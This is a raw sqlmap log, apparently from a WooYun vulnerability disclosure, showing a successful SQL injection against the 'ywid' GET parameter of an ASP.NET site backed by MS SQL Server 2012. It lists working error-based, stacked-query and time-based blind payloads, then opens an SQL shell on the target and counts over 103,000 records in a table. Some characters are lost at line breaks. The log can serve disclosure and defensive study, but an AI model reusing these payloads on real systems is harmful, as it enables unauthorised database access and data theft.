 ---
Place: GET
Parameter: ywid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ywid=12268' AND 8796=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(1
1)+CHAR(103)+CHAR(113)+(SELECT (CASE WHEN (8796=8796) THEN CHAR(49) ELSE CHAR(4
) END))+CHAR(113)+CHAR(103)+CHAR(108)+CHAR(100)+CHAR(113))) AND 'Zabj'='Zabj
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: ywid=12268'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: ywid=12268' WAITFOR DELAY '0:0:5'--
---
[17:59:11] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[17:59:11] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' a
d press ENTER
sql-shell> select count(*) from b_ry
[17:59:26] [INFO] fetching SQL SELECT statement query output: 'select count(*)
rom b_ry'
[17:59:26] [INFO] retrieved: 103271
select count(*) from b_ry: '103271'
sql-shell>
www.wooyun.org